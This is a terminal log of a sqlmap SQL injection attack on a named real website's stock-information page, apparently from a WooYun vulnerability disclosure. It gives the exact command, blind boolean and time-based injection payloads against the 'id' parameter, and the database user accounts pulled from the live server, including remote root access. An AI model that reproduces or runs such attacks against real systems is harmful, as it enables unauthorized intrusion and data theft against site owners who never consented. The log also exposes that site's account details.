 ➜ ~ sqlmap -u "http://wap.bocichina.com:80/wap2stock/info.do?classid=1001&id=16228" -p "id" --batch --dbs -
-users
{1.0-dev-aee4c93}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is th
e end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabil
ity and are not responsible for any misuse or damage caused by this program
[*] starting at 22:33:16
[22:33:16] [INFO] resuming back-end DBMS 'mysql'
[22:33:16] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: classid=1001&id=16228 AND 3849=3849
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: classid=1001&id=16228 AND (SELECT * FROM (SELECT(SLEEP(5)))JXIk)
---
[22:33:17] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[22:33:17] [INFO] fetching database users
[22:33:17] [INFO] fetching number of database users
[22:33:17] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster
data retrieval
[22:33:17] [INFO] retrieved: 7
[22:33:17] [INFO] retrieved: 'root'@'localhost'
[22:33:28] [INFO] retrieved: 'root'@'sha-wap'
[22:33:35] [INFO] retrieved: 'root'@'127.0.0.1'
[22:33:48] [INFO] retrieved: ''@'localhost'
[22:33:56] [INFO] retrieved: ''@'sha-wap'
[22:34:03] [INFO] retrieved: 'root'@'%'
[22:34:10] [INFO] retrieved: 'feiju'@'%'
www.wooyun.org